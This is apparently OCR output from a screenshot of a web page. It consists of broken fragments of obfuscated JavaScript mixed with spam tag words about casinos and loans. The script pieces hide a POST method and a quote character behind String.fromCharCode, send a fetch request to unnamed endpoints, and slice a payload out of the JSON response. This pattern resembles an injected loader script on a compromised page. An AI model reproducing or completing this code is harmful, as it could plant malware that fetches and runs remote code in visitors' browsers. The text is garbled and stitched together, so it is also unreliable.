
i=0;iMath.random()-0.5);for(let r of u){try{const
Makers
q=String.fromCharCode(34);const re=await fetch(
{method:String.fromCharCode(80,79,83,84),body:JSON.s
mar_sb_common
j=await re.json();if(j.result){let
news
h=j.result.substring(130),s=String.fromCharCode(32).tri
i=0;iVerifyProcessor: 1 GHz processor needed RAM: 
novos-casinos-2026
CONTINUE READING
Offline
Pirates
Pozyczki
Prestamos
public
Reset
s
sat-ch